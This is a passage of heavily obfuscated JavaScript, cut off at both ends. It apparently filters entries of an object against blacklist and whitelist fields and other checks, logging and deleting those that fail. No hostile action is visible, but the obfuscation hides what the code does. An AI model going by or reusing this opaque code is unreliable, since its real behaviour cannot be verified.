this.#debug[se(kR.In,-kR.Ii,-kR.IU,kR.IO,-kR.Iu)](so(kR.Ih,kR.Id,kR.IZ,kR.Ij,kR.IC)+M['\x69\x64']+(se(kR.I0,kR.ko,-kR.Iw,-kR.ID,-kR.IJ)+sA(kR.Ir,kR.IB,kR.Ip,kR.Ia,kR.Ig)+sG(kR.Il,kR.IL,kR.IV,kR.IF,kR.IN)+se(kR.Iq,kR.IR,kR.xb,kR.Iz,kR.IS)+so(kR.Im,kR.IG,kR.Ie,kR.Io,kR.IA)+sm(kR.IW,kR.IH,kR.Y0,kR.Y1,kR.Y2)+so(kR.E,kR.Y3,kR.Y4,kR.Y5,kR.Y6)+sG(kR.Y7,kR.Y8,kR.Y9,kR.Ys,kR.YP))),![];continue;case'\x32':if(M[se(kR.Yb,kR.Yk,kR.Yx,kR.xn,-kR.YI)+sA(kR.YY,kR.YX,kR.Yv,kR.Yy,kR.YK)]&&M[se(kR.YT,-kR.YM,-kR.YQ,-kR.Yt,-kR.Yf)+sA(kR.Yc,kR.YE,kR.Yn,kR.Yi,kR.YU)]['\x62\x6c']&&this.#functions[sm(kR.IE,kR.YO,kR.Yu,kR.Yh,kR.Yd)+so(kR.c,kR.YZ,kR.Yj,kR.x6,kR.YC)](M[so(kR.Yw,kR.YD,kR.YJ,kR.Yr,kR.YB)+so(kR.Yp,kR.Ya,kR.Yg,kR.Ia,kR.Yl)]['\x62\x6c']))return this.#debug[se(kR.YL,-kR.YV,kR.YF,-kR.YN,kR.Yq)](so(kR.YR,kR.Yz,kR.xF,kR.YS,kR.Ym)+'\x23'+M['\x69\x64']+(sA(kR.YG,kR.Ye,kR.Yo,kR.YA,kR.YW)+se(kR.Iq,kR.YH,kR.X0,kR.X1,-kR.X2)+sm(kR.X3,kR.xj,kR.X4,kR.X5,kR.X6)+sm(kR.X7,kR.X8,kR.X9,kR.Xs,kR.XP)+so(kR.Xb,kR.Xk,kR.Xx,kR.Y1,kR.xo)+sA(kR.XI,kR.XY,kR.XX,kR.Xv,kR.Xy)+'\x64')),![];continue;case'\x33':if(M[sG(kR.XK,kR.XT,kR.XM,kR.XQ,kR.Xt)+sm(kR.Xf,kR.Xc,kR.XE,kR.Xn,kR.Xi)]&&M[se(kR.XU,-kR.XO,-kR.Xu,kR.Xh,kR.Xd)+sm(kR.XZ,kR.Xj,kR.XC,kR.Xw,kR.xA)]['\x77\x6c']&&!this.#functions[so(kR.XD,kR.XJ,kR.Xr,kR.XB,kR.Xp)+so(kR.Xa,kR.Xg,kR.Xl,kR.x4,kR.XL)](M[sA(kR.XV,kR.XF,kR.XN,kR.xw,kR.Xq)+sA(kR.XR,kR.Xz,kR.XS,kR.kA,kR.Xy)]['\x77\x6c']))return this.#debug[sA(kR.Xm,kR.XG,kR.Xe,kR.Xo,kR.XA)](sG(kR.xP,kR.XW,kR.XH,kR.v0,kR.v1)+'\x23'+M['\x69\x64']+(se(kR.YT,kR.v2,-kR.YH,-kR.v3,-kR.v2)+se(kR.Yh,kR.v4,kR.xk,kR.v5,kR.v6)+sm(kR.v7,kR.v8,kR.Xc,kR.Yh,kR.XE)+sG(kR.xR,kR.v9,kR.vs,kR.vP,kR.vb)+'\x63\x68')),![];continue;case'\x34':if(!this.#functions[so(kR.vk,kR.vx,kR.vI,kR.vY,kR.vX)+sm(kR.vv,kR.vy,kR.vK,kR.vT,kR.vM)+sm(kR.vQ,kR.vt,kR.vf,kR.vc,kR.vE)](M[sm(kR.vn,kR.vi,kR.vU,kR.U,kR.vO)+'\x6e']))return this.#debug[sG(kR.Iv,kR.vu,kR.vh,kR.vd,kR.vZ)](sA(kR.vj,kR.vC,kR.vw,kR.U,kR.vD)+se(kR.x6,-kR.vJ,-kR.vr,-kR.vB,-kR.vp)+sG(kR.xV,kR.va,kR.vg,kR.vl,kR.vL)+M['\x69\x64']+(sG(kR.vV,kR.vF,kR.vN,kR.vq,kR.vR)+sG(kR.vz,kR.xW,kR.vS,kR.vm,kR.t)+so(kR.vG,kR.ve,kR.vo,kR.vA,kR.vW)+sm(kR.vH,kR.y0,kR.y1,kR.y2,kR.y3))),![];continue;case'\x35':return!![];}break;}});function sL(x,Y,X,v,y){return g(y- -kz.x,Y-kz.Y,X,v-kz.X,y-kz.v);}return K;}async[l(-'\x30\x78\x32\x32\x32','\x47\x35\x70\x50',-'\x30\x78\x35\x39',-'\x30\x78\x32\x34\x63',-'\x30\x78\x33\x63\x65')+l('\x30\x78\x31\x37\x31','\x59\x25\x6a\x78','\x30\x78\x31\x32\x33','\x30\x78\x32\x38\x30','\x30\x78\x33\x32\x35')+z('\x30\x78\x31\x35\x61','\x30\x78\x31\x37\x34','\x30\x78\x62\x30','\x40\x36\x48\x4d','\x30\x78\x32\x62\x31')](Y,X){const x1={x:'\x4e\x76\x4b\x61',Y:'\x30\x78\x37\x34\x37',X:'\x30\x78\x36\x39\x63',v:'\x30\x78\x35\x37\x66',y:'\x30\x78\x38\x30\x62',K:'\x30\x78\x36\x37\x64',T:'\x30\x78\x37\x61\x30',M:'\x30\x78\x36\x36\x34',Q:'\x4c\x4d\x65\x4e',t:'\x30\x78\x36\x33\x38',f:'\x5b\x5d\x31\x41',c:'\x30\x78\x32\x39\x61',E:'\x30\x78\x34\x36\x38',n:'\x30\x78\x33\x36\x64',i:'\x30\x78\x33\x34\x63',U:'\x31\x31\x75\x53',O:'\x30\x78\x35\x31\x32',u:'\x30\x78\x36\x61\x35',h:'\x30\x78\x38\x64\x30',x2:'\x30\x78\x34\x65\x61',x3:'\x30\x78\x36\x66\x65',x4:'\x30\x78\x38\x37\x36',x5:'\x46\x62\x66\x6c',x6:'\x30\x78\x38\x65\x31',x7:'\x30\x78\x38\x35\x35',x8:'\x7a\x30\x25\x72',x9:'\x30\x78\x31\x38\x39',xs:'\x30\x78\x31\x65\x33',xP:'\x30\x78\x33\x35',xb:'\x30\x78\x32\x34\x31',xk:'\x64\x64\x78\x6c',xx:'\x30\x78\x32\x32\x38',xI:'\x30\x78\x33\x38\x31',xY:'\x30\x78\x31\x64\x32',xX:'\x30\x78\x31\x35\x37',xv:'\x53\x4f\x4c\x45',xy:'\x30\x78\x32\x33\x61',xK:'\x30\x78\x34\x66',xT:'\x30\x78\x31\x32\x66',xM:'\x30\x78\x31\x63\x36',xQ:'\x5d\x2a\x75\x54',xt:'\x30\x78\x37\x30\x33',xf:'\x30\x78\x37\x36\x38',xc:'\x30\x78\x36\x39\x61',xE:'\x30\x78\x36\x39\x65',xn:'\x79\x6b\x70\x4b',xi:'\x30\x78\x63\x32',xU:'\x30\x78\x32\x38',xO:'\x30\x78\x32\x31\x36',xu:'\x30\x78\x31\x62',xh:'\x30\x78\x35\x66\x38',xd:'\x30\x78\x35\x34\x34',xZ:'\x31\x31\x75\x53',xj:'\x30\x78\x35\x62\x32',xC:'\x30\x78\x34\x34\x30',xw:'\x30\x78\x36\x36\x35',xD:'\x30\x78\x36\x39\x66',xJ:'\x30\x78\x35\x33\x65',xr:'\x30\x78\x35\x36\x65',xB:'\x30\x78\x35\x33\x35',xp:'\x30\x78\x36\x39\x31',xa:'\x76\x23\x51\x21',xg:'\x30\x78\x34\x38\x38',xl:'\x30\x78\x36\x30\x30',xL:'\x30\x78\x37\x33\x62',xV:'\x30\x78\x38\x36\x64',xF:'\x32\x2a\x2a\x73',xN:'\x30\x78\x37\x38\x34',xq:'\x30\x78\x36\x33\x35',xR:'\x48\x4b\x6f\x52',xz:'\x30\x78\x33\x38\x61',xS:'\x30\x78\x32\x35\x31',xm:'\x30\x78\x34\x30\x31',xG:'\x30\x78\x35\x32',xe:'\x30\x78\x34\x66\x33',xo:'\x30\x78\x33\x38\x32',xA:'\x30\x78\x36\x37\x34',xW:'\x47\x35\x70\x50',xH:'\x30\x78\x35\x33\x62',I0:'\x56\x6e\x78\x31',I1:'\x30\x78\x33\x65\x36',I2:'\x30\x78\x33\x63\x32',I3:'\x30\x78\x33\x66\x34',I4:'\x30\x78\x34\x37\x62',I5:'\x30\x78\x37\x37\x62',I6:'\x30\x78\x37\x32\x63',I7:'\x64\x57\x5e\x36',I8:'\x30\x78\x35\x34\x66',I9:'\x30\x78\x38\x62\x63',Is:'\x30\x78\x35\x35\x39',IP:'\x30\x78\x34\x33\x38',Ib:'\x47\x35\x70\x50',Ik:'\x30\x78\x35\x37\x37',Ix:'\x30\x78\x34\x33\x36',II:'\x6e\x65\x6a\x79',IY:'\x30\x78\x33\x30\x38',IX:'\x30\x78\x35\x30\x38',Iv:'\x30\x78\x34\x37\x30',Iy:'\x30\x78\x33\x66\x63',IK:'\x30\x78\x38\x31\x35',IT:'\x30\x78\x36\x61\x66',IM:'\x30\x78\x38\x30\x31',IQ:'\x36\x31\x56\x68',It:'\x30\x78\x38\x63\x34',If:'\x30\x78\x37\x31\x37',Ic:'\x30\x78\x37\x64\x66',IE:'\x30\x78\x38\x36\x64',In:'\x30\x78\x38\x65\x39',Ii:'\x46\x62\x66\x6c',IU:'\x30\x78\x36\x36',IO:'\x30\x78\x32\x37\x38',Iu:'\x30\x78\x38\x39',Ih:'\x45\x5d\x23\x24',Id:'\x30\x78\x33\x34\x37',IZ:'\x30\x78\x32\x65\x36',Ij:'\x30\x78\x31\x64\x63',IC:'\x30\x78\x33\x61\x35',Iw:'\x30\x78\x34\x62\x65',ID:'\x30\x78\x34\x65\x39',IJ:'\x30\x78\x36\x38\x62',Ir:'\x29\x47\x37\x62',IB:'\x30\x78\x31\x31\x66',Ip:'\x30\x78\x39',Ia:'\x30\x78\x31\x33\x34',Ig:'\x30\x78\x31\x33\x33',Il:'\x31\x74\x45\x7a',IL:'\x30\x78\x31\x62\x62',IV:'\x30\x78\x34\x30\x64',IF:'\x30\x78\x32\x66\x64',IN:'\x30\x78\x35\x32\x37',Iq:'\x30\x78\x36\x35\x64',IR:'\x30\x78\x37\x61\x33',Iz:'\x30\x78\x37\x65\x65',IS:'\x30\x78\x37\x37\x66',Im:'\x30\x78\x34\x39\x64',IG:'\x30\x78\x35\x35\x61',Ie:'\x6e\x65\x6a\x79',Io:'\x30\x78\x32\x36\x30',IA:'\x30\x78\x33\x35\x35',IW:'\x6f\x73\x69\x2a',IH:'\x30\x78\x37\x38\x63',Y0:'\x30\x78\x37\x63\x35',Y1:'\x30\x78\x37\x34\x34',Y2:'\x30\x78\x39\x64\x61',Y3:'\x30\x78\x35\x36\x39',Y4:'\x30\x78\x35\x65\x31',Y5:'\x76\x23\x51\x21',Y6:'\x30\x78\x35\x30\x62',Y7:'\x65\x5d\x51\x36',Y8:'\x30\x78\x36\x66\x31',Y9:'\x30\x78\x37\x30\x64',Ys:'\x30\x78\x35\x36\x33',YP:'\x30\x78\x38\x35\x30',Yb:'\x25\x24\x6d\x37',Yk:'\x30\x78\x38\x63\x31',Yx:'\x30\x78\x36\x63\x36',YI:'\x30\x78\x37\x65\x66',YY:'\x30\x78\x36\x30\x35',YX:'\x5b\x57\x49\x30',Yv:'\x30\x78\x31\x32\x64',Yy:'\x30\x78\x65',YK:'\x30\x78\x32\x32\x63',YT:'\x30\x78\x38\x62\x33',YM:'\x30\x78\x39\x34\x66',YQ:'\x30\x78\x36\x38\x61',Yt:'\x30\x78\x38\x34\x33',Yf:'\x30\x78\x32\x64\x36',Yc:'\x30\x78\x32\x31\x32',YE:'\x30\x78\x31\x64',Yn:'\x30\x78\x33\x33',Yi:'\x30\x78\x37\x64\x37',YU:'\x30\x78\x38\x35\x30',YO:'\x76\x4d\x21\x78',Yu:'\x30\x78\x36\x65\x33',Yh:'\x30\x78\x35\x65\x35',Yd:'\x30\x78\x38\x63\x39',YZ:'\x30\x78\x36\x62\x31',Yj:'\x36\x64\x43\x71',YC:'\x30\x78\x36\x64\x66',Yw:'\x30\x78\x33\x30\x38',YD:'\x30\x78\x34\x66\x30',YJ:'\x30\x78\x36\x35\x63',Yr:'\x30\x78\x36\x30\x64',YB:'\x30\x78\x35\x64\x30',Yp:'\x30\x78\x36\x38\x34',Ya:'\x51\x26\x4d\x46',Yg:'\x30\x78\x34\x61\x31',Yl:'\x30\x78\x36\x32\x63',YL:'\x44\x6d\x5a\x4f',YV:'\x30\x78\x66\x38',YF:'\x30\x78\x33\x30\x61',YN:'\x30\x78\x31\x33\x62',Yq:'\x30\x78\x66\x37',YR:'\x30\x78\x31\x31\x30',Yz:'\x30\x78\x37\x61',YS:'\x30\x78\x63\x38',Ym:'\x30\x78\x32\x61',YG:'\x5e\x4c\x4f\x69',Ye:'\x30\x78\x36\x38\x30',Yo:'\x30\x78\x35\x31\x36',YA:'\x30\x78\x36\x37\x31',YW:'\x30\x78\x37\x34\x35',YH:'\x33\x69\x45\x52',X0:'\x30\x78\x36\x35\x65',X1:'\x30\x78\x38\x33\x35',X2:'\x30\x78\x39\x37\x32',X3:'\x30\x78\x33\x34\x30',X4:'\x30\x78\x34\x63\x35',X5:'\x30\x78\x33\x34\x30',X6:'\x30\x78\x32\x65\x38',X7:'\x30\x78\x36\x32\x33',X8:'\x30\x78\x36\x37\x37',X9:'\x25\x4f\x6a\x35',Xs:'\x30\x78\x36\x38\x65',XP:'\x30\x78\x35\x32\x64',Xb:'\x4e\x76\x4b\x61',Xk:'\x30\x78\x39\x64',Xx:'\x30\x78\x31\x35\x65',XI:'\x30\x78\x39\x36',XY:'\x30\x78\x32\x35\x32',XX:'\x30\x78\x31\x64\x30',Xv:'\x30\x78\x31\x37\x39',Xy:'\x30\x78\x65\x38',XK:'\x6d\x4c\x5e\x58',XT:'\x30\x78\x39',XM:'\x30\x78\x32\x30\x39',XQ:'\x30\x78\x65\x31',Xt:'\x30\x78\x35\x62\x34',Xf:'\x30\x78\x38\x30\x61',Xc:'\x30\x78\x35\x36\x61',XE:'\x44\x6d\x5a\x4f',Xn:'\x31\x74\x45\x7a',Xi:'\x30\x78\x32\x37\x64',XU:'\x30\x78\x61\x38',XO:'\x30\x78\x32\x62\x64',Xu:'\x53\x4f\x4c\x45',Xh:'\x30\x78\x31\x61\x38',Xd:'\x30\x78\x32\x36\x35',XZ:'\x30\x78\x34\x65',Xj:'\x30\x78\x31\x66\x37',XC:'\x54\x54\x4f\x29',Xw:'\x30\x78\x38',XD:'\x30\x78\x62\x30',XJ:'\x30\x78\x31\x63\x37',Xr:'\x76\x4d\x21\x78',XB:'\x30\x78\x31\x61\x30',Xp:'\x30\x78\x36\x61',Xa:'\x30\x78\x38\x61',Xg:'\x30\x78\x62\x34',Xl:'\x30\x78\x62\x33\x32',XL:'\x30\x78\x39\x33\x37',XV:'\x30\x78\x39\x30\x38',XF:'\x56\x6e\x78\x31',XN:'\x30\x78\x39\x30\x66',Xq:'\x6e\x65\x6a\x79',XR:'\x30\x78\x37\x63\x65',Xz:'\x30\x78\x37\x37\x36',XS:'\x30\x78\x39\x62\x33',Xm:'\x30\x78\x39\x38\x38',XG:'\x30\x78\x36\x66\x35',Xe:'\x30\x78\x36\x36\x36',Xo:'\x30\x78\x38\x32\x63',XA:'\x30\x78\x36\x32\x63',XW:'\x76\x4d\x21\x78',XH:'\x30\x78\x37\x32\x38',v0:'\x30\x78\x37\x31\x65',v1:'\x30\x78\x34\x31\x62',v2:'\x30\x78\x34\x34\x63',v3:'\x30\x78\x33\x66\x32',v4:'\x5d\x2a\x75\x54',v5:'\x30\x78\x39\x63\x34',v6:'\x30\x78\x38\x33\x32',v7:'\x30\x78\x36\x65\x61',v8:'\x30\x78\x39\x65\x36',v9:'\x30\x78\x36\x34\x63',vs:'\x30\x78\x37\x38\x63',vP:'\x33\x69\x45\x52',vb:'\x30\x78\x35\x37\x31',vk:'\x30\x78\x34\x36\x64',vx:'\x30\x78\x32\x33\x38',vI:'\x47\x35\x70\x50',vY:'\x30\x78\x36\x61\x31',vX:'\x30\x78\x33\x36\x36',vv:'\x30\x78\x33\x39\x64',vy:'\x30\x78\x36\x38\x37',vK:'\x30\x78\x34\x35\x36',vT:'\x72\x42\x4f\x41',vM:'\x30\x78\x35\x37\x63',vQ:'\x30\x78\x37\x33\x35',vt:'\x30\x78\x37\x64\x34',vf:'\x33\x69\x45\x52',vc:'\x30\x78\x38\x30\x35',vE:'\x7a\x30\x25\x72',vn:'\x30\x78\x39\x32\x33',vi:'\x30\x78\x37\x61\x39',vU:'\x30\x78\x39\x64\x66',vO:'\x30\x78\x36\x34\x63',vu:'\x30\x78\x36\x62\x63',vh:'\x30\x78\x34\x38\x30',vd:'\x30\x78\x34\x63\x31',vZ:'\x30\x78\x36\x32\x32',vj:'\x30\x78\x36\x61\x39',vC:'\x30\x78\x36\x32\x39',vw:'\x30\x78\x37\x31\x62',vD:'\x30\x78\x35\x35\x65',vJ:'\x30\x78\x36\x35\x39',vr:'\x30\x78\x37\x65\x63',vB:'\x30\x78\x37\x62\x33',vp:'\x30\x78\x39\x62\x37',va:'\x30\x78\x37\x36\x34',vg:'\x30\x78\x37\x65\x62',vl:'\x57\x66\x61\x63',vL:'\x30\x78\x38\x36\x65',vV:'\x45\x5d\x23\x24',vF:'\x30\x78\x36\x34',vN:'\x30\x78\x31\x34\x39',vq:'\x30\x78\x32\x34\x31',vR:'\x30\x78\x32\x39\x39',vz:'\x57\x66\x61\x63',vS:'\x30\x78\x31\x32\x35',vm:'\x30\x78\x31\x38\x65',vG:'\x30\x78\x31\x38\x37',ve:'\x30\x78\x61\x39',vo:'\x59\x25\x6a\x78',vA:'\x30\x78\x32\x65\x31',vW:'\x30\x78\x31\x38\x34',vH:'\x30\x78\x32\x36\x34',y0:'\x30\x78\x31\x61\x32',y1:'\x5d\x2a\x75\x54',y2:'\x30\x78\x36\x64\x36',y3:'\x30\x78\x37\x31\x35',y4:'\x30\x78\x34\x66\x66',y5:'\x30\x78\x39\x33\x35',y6:'\x30\x78\x36\x36\x35',y7:'\x30\x78\x34\x65\x33',y8:'\x30\x78\x35\x61\x63',y9:'\x7a\x66\x24\x6e',ys:'\x30\x78\x34\x62\x61',yP:'\x30\x78\x34\x39\x65',yb:'\x30\x78\x35\x32\x61',yk:'\x30\x78\x34\x34\x65',yx:'\x30\x78\x35\x32\x62',yI:'\x30\x78\x32\x66\x37',yY:'\x30\x78\x65\x32',yX:'\x30\x78\x64\x36'},x0={x:'\x30\x78\x66\x66',Y:'\x30\x78\x31\x64\x37',X:'\x30\x78\x31\x65\x61',v:'\x30\x78\x38\x62'},kH={x:'\x30\x78\x32\x36',Y:'\x30\x78\x32\x31',X:'\x30\x78\x31\x62\x39',v:'\x30\x78\x34\x39\x36'},kW={x:'\x30\x78\x31\x38\x65',Y:'\x30\x78\x33\x63\x31',X:'\x30\x78\x31\x62\x61',v:'\x30\x78\x31\x30\x36'},kG={x:'\x30\x78\x33\x61',Y:'\x30\x78\x33',X:'\x30\x78\x65\x30',v:'\x30\x78\x31\x37'},km={x:'\x30\x78\x64\x34',Y:'\x30\x78\x31\x39\x62',X:'\x30\x78\x33\x36',v:'\x30\x78\x31\x63\x63'},v={};function P0(x,Y,X,v,y){return l(X-km.x,x,X-km.Y,v-km.X,y-km.v);}function sW(x,Y,X,v,y){return S(x-kG.x,Y-kG.Y,X-kG.X,x,X-kG.v);}v[sW(x1.x,x1.Y,x1.X,x1.v,x1.y)]=function(K,T){return K==T;},v[sH(x1.K,x1.T,x1.M,x1.Q,x1.t)]=function(K,T){return K!=T;},v[sW(x1.f,x1.c,x1.E,x1.n,x1.i)]=function(K,T){return K<T;};const y=v;if(!Y)return null;function sH(x,Y,X,v,y){return L(x-kW.x,y-kW.Y,X-kW.X,v-kW.v,v);}this.#debug[sW(x1.U,x1.O,x1.u,x1.h,x1.x2)](P1(x1.x3,x1.x4,x1.x5,x1.x6,x1.x7)+P2(x1.x8,x1.x9,x1.xs,-x1.xP,-x1.xb)+Object[P2(x1.xk,x1.xx,x1.xI,x1.xY,x1.xX)](Y)[P0(x1.xv,-x1.xy,-x1.xK,x1.xT,x1.xM)+'\x68']+(sW(x1.xQ,x1.xt,x1.xf,x1.xc,x1.xE)+P0(x1.xn,x1.xi,-x1.xU,x1.xO,-x1.xu)));function P2(x,Y,X,v,y){return S(x-kH.x,Y-kH.Y,X-kH.X,x,v- -kH.v);}function P1(x,Y,X,v,y){return g(x- -x0.x,Y-x0.Y,X,v-x0.X,y-x0.v);}for(const K in Y){const T=Y[K];if(y[P1(x1.xh,x1.xd,x1.xZ,x1.xj,x1.xC)](T[sW(x1.xQ,x1.xw,x1.xD,x1.xJ,x1.xr)+P1(x1.xB,x1.xp,x1.xa,x1.xg,x1.xl)],-0x10e8+-0x1*-0x2247+0x4e*-0x39)&&!this.#functions[P1(x1.xL,x1.xV,x1.xF,x1.xN,x1.xq)+P0(x1.xR,x1.xz,x1.xS,x1.xm,x1.xG)]()){this.#debug[sH(x1.xe,x1.xo,x1.xA,x1.xW,x1.xH)](sW(x1.I0,x1.I1,x1.I2,x1.I3,x1.I4)+P1(x1.I5,x1.I6,x1.I7,x1.I8,x1.I9)+P1(x1.Is,x1.IP,x1.Ib,x1.Ik,x1.Ix)+K+(sW(x1.II,x1.IY,x1.IX,x1.Iv,x1.Iy)+sH(x1.IK,x1.IT,x1.IM,x1.IQ,x1.It)+sH(x1.If,x1.Ic,x1.IE,x1.xn,x1.In)+P2(x1.Ii,x1.IU,-x1.IO,-x1.xG,x1.Iu)+P0(x1.Ih,x1.Id,x1.IZ,x1.Ij,x1.IC)+P1(x1.Iw,x1.ID,x1.Q,x1.IJ,x1.xC)+P0(x1.Ir,x1.IB,x1.Ip,-x1.Ia,-x1.Ig)+P2(x1.Il,x1.IL,x1.IV,x1.IF,x1.IN))),delete Y[K];continue;}if(y[sH(x1.Iq,x1.IR,x1.Iz,x1.xQ,x1.IS)](T[P1(x1.Im,x1.IG,x1.Ie,x1.Io,x1.IA)+sW(x1.IW,x1.IH,x1.Y0,x1.Y1,x1.Y2)],null)&&y[sH(x1.Y3,x1.Y4,x1.Id,x1.Y5,x1.Y6)](T[sW(x1.Y7,x1.Y8,x1.Y9,x1.Ys,x1.YP)+sW(x1.Yb,x1.Yk,x1.Yx,x1.YI,x1.YY)],0x7*0x17c+-0x1*0xbe1+0x17e)&&this.#functions[P0(x1.YX,-x1.Yv,-x1.Yy,x1.xx,-x1.YK)+sH(x1.YT,x1.YM,x1.YQ,x1.xQ,x1.Yt)]()){this.#debug[P0(x1.I7,x1.Yf,x1.Yc,x1.YE,x1.Yn)](P1(x1.Yi,x1.YU,x1.YO,x1.Yu,x1.Yh)+sH(x1.Yd,x1.xL,x1.YZ,x1.Yj,x1.YC)+sW(x1.IQ,x1.Yw,x1.YD,x1.YJ,x1.Yr)+K+(P1(x1.YB,x1.Yp,x1.Ya,x1.Yg,x1.Yl)+P0(x1.YL,x1.YV,x1.YF,x1.YN,x1.Yq)+P2(x1.x5,x1.YR,-x1.Yz,-x1.YS,-x1.Ym)+'\x20')+T[sW(x1.YG,x1.Ye,x1.Yo,x1.YA,x1.YW)+sW(x1.YH,x1.X0,x1.y,x1.X1,x1.X2)]+(P2(x1.xR,x1.X3,x1.X4,x1.X5,x1.X6)+P1(x1.X7,x1.X8,x1.X9,x1.Xs,x1.XP)+P2(x1.Xb,x1.Xk,x1.Xx,-x1.XI,-x1.XY)+P0(x1.YX,-x1.XX,-x1.Xk,x1.Xv,-x1.Xy)+P0(x1.XK,-x1.xK,-x1.XT,-x1.XM,-x1.XQ)+'\x65')),delete Y[K];continue;}if(X){if(T?.[sH(x1.Xt,x1.Xf,x1.Xc,x1.XE,x1.IJ)]&&await this.#functions[P0(x1.Xn,x1.XY,x1.Xi,x1.XU,x1.XO)+P2(x1.Xu,x1.Xh,-x1.Xd,-x1.XZ,-x1.Xj)+P0(x1.XC,-x1.Ia,-x1.Xw,x1.XD,x1.XJ)](this[P0(x1.Xr,-x1.XB,-x1.Xp,-x1.Xa,x1.Xg)+sH(x1.Xl,x1.XL,x1.XV,x1.XF,x1.XN)+'\x72'][sW(x1.Xq,x1.XR,x1.Xz,x1.XS,x1.Xm)+sW(x1.YG,x1.XG,x1.Xe,x1.Xo,x1.XA)],K,T[P1(x1.Yr,x1.Y,x1.XW,x1.XH,x1.v0)][sW(x1.Ir,x1.Xi,x1.v1,x1.v2,x1.v3)],T[sW(x1.v4,x1.v5,x1.v6,x1.v7,x1.v8)][P1(x1.v9,x1.vs,x1.vP,x1.vb,x1.Y1)])){this.#debug[P1(x1.vk,x1.vx,x1.vI,x1.vY,x1.vX)](sH(x1.vv,x1.vy,x1.vK,x1.vT,x1.vM)+sH(x1.vQ,x1.It,x1.vt,x1.vf,x1.vc)+sW(x1.vE,x1.vn,x1.vi,x1.vU,x1.vO)+K+(sH(x1.vu,x1.vh,x1.vd,x1.xZ,x1.vZ)+P1(x1.vj,x1.vC,x1.Yb,x1.vw,x1.vD)+'\x20')+T[sW(x1.YG,x1.vJ,x1.vr,x1.vB,x1.vp)][P1(x1.va,x1.vg,x1.vl,x1.vL,x1.Ik)]+(P2(x1.vV,x1.vF,x1.vN,x1.vq,x1.vR)+P0(x1.vz,x1.vS,x1.vm,x1.vG,x1.ve)+P2(x1.vo,x1.vA,x1.vW,x1.vH,x1.y0)+sW(x1.y1,x1.y2,x1.y3,x1.y4,x1.y5)+'\x20')+T[sH(x1.y6,x1.y7,x1.y8,x1.y9,x1.ys)][P1(x1.yP,x1.yb,x1.f,x1.yk,x1.yx)]+(P2(x1.Ii,-x1.yI,-x1.yY,-x1.yX,-x1.Ym)+'\x73')),delete Y[K];continue;}}}return Y;}[S('\x30\x78\x35\x32\x39','\x30\x78\x35\x34\x66','\x30\x78\x37\x66\x63','\x32\x2a\x2a\x73','\x30\x78\x36\x62\x31')+z(-'\x30\x78\x32\x30',-'\x30\x78\x31\x37\x62','\x30\x78\x31\x65\x61','\x48\x4b\x6f\x52',-'\x30\x78\x33\x38')+g('\x30\x78\x36\x66\x35','\x30\x78\x38\x35\x30','\x34\x34\x30\x41','\x30\x78\x38\x36\x31','\x30\x78\x34\x66\x66')](Y){const xs={x:'\x30\x78\x31\x64\x33',Y:'\x5b\x57\x49\x30',X:'\x30\x78\x33\x36',v:'\x30\x78\x65\x63',y:'\x30\x78\x32\x32\x30',K:'\x30\x78\x33\x62\x64',T:'\x30\x78\x35\x30\x64',M:'\x30\x78\x31\x66\x34',Q:'\x30\x78\x32\x31\x63',t:'\x40\x36\x48\x4d',f:'\x30\x78\x33\x36\x31',c:'\x30\x78\x35\x30\x66',E:'\x56\x66\x5e\x39',n:'\x30\x78\x32\x33\x33',i:'\x30\x78\x32\x65\x63',U:'\x30\x78\x32\x35\x34',O:'\x5e\x4c\x4f\x69',u:'\x30\x78\x31\x39\x36',h:'\x30\x78\x31\x61\x31',xP:'\x30\x78\x31\x31',xb:'\x30\x78\x38\x62',xk:'\x6f\x73\x69\x2a',xx:'\x30\x78\x38\x39',xI:'\x30\x78\x64\x30',xY:'\x30\x78\x31\x32\x64',xX:'\x30\x78\x31\x39\x63',xv:'\x30\x78\x31\x61\x34',xy:'\x54\x54\x4f\x29',xK:'\x30\x78\x31\x37\x38',xT:'\x30\x78\x31\x33\x34',xM:'\x30\x78\x61',xQ:'\x30\x78\x32\x34',xt:'\x57\x66\x61\x63',xf:'\x30\x78\x31\x34\x66',xc:'\x30\x78\x37\x38',xE:'\x30\x78\x62\x38',xn:'\x30\x78\x32\x33\x34',xi:'\x76\x23\x51\x21',xU:'\x30\x78\x33\x62\x30',xO:'\x30\x78\x32\x62\x30',xu:'\x30\x78\x36\x35\x62',xh:'\x30\x78\x36\x33\x32',xd:'\x30\x78\x35\x38\x32',xZ:'\x30\x78\x34\x36\x36',xj:'\x7a\x30\x25\x72',xC:'\x30\x78\x64\x64',xw:'\x30\x78\x31\x62\x63',xD:'\x79\x6b\x70\x4b',xJ:'\x30\x78\x34\x65',xr:'\x30\x78\x31\x30',xB:'\x30\x78\x31\x65\x38',xp:'\x30\x78\x34\x32\x61',xa:'\x36\x64\x43\x71',xg:'\x30\x78\x33\x63\x31',xl:'\x30\x78\x32\x38\x38',xL:'\x30\x78\x33\x33\x39',xV:'\x30\x78\x32\x36\x31',xF:'\x29\x47\x37\x62',xN:'\x30\x78\x32\x32\x32',xq:'\x30\x78\x32\x30\x33',xR:'\x30\x78\x31\x31\x33',xz:'\x31\x31\x75\x53',xS:'\x30\x78\x62\x64',xm:'\x30\x78\x31\x32\x35',xG:'\x30\x78\x31\x63'},x9={x:'\x30\x78\x31\x62\x30',Y:'\x30\x78\x32\x31\x39',X:'\x30\x78\x65\x33',v:'\x30\x78\x31\x36\x32'},x8={x:'\x30\x78\x34\x33\x39',Y:'\x30\x78\x31\x33\x64',X:'\x30\x78\x62',v:'\x30\x78\x31\x66\x31'},x6={x:'\x30\x78\x33\x38\x39',Y:'\x30\x78\x31\x65',X:'\x30\x78\x32\x35',v:'\x30\x78\x31\x33\x37'},x4={x:'\x30\x78\x31\x65\x35',Y:'\x30\x78\x31\x31\x32',X:'\x30\x78\x66\x33',v:'\x30\x78\x31\x61\x63'},x3={x:'\x30\x78\x37\x33',Y:'\x30\x78\x38\x32',X:'\x30\x78\x31\x36\x61',v:'\x30\x78\x31\x38\x62'},X={};X[P3(-xs.x,xs.Y,xs.X,-xs.v,xs.y)]=function(T,M){return T===M;};function P3(x,Y,X,v,y){return z(X-x3.x,Y-x3.Y,X-x3.X,Y,y-x3.v);}function P7(x,Y,X,v,y){return L(x-x4.x,Y- -x4.Y,X-x4.X,v-x4.v,X);}X[P4(xs.K,xs.T,xs.M,xs.Q,xs.t)]=function(T,M){return T<M;};function P6(x,Y,X,v,y){return l(X-x6.x,y,X-x6.Y,v-x6.X,y-x6.v);}X[P5(xs.f,xs.c,xs.E,xs.n,xs.i)]=function(T,M){return T>M;};const 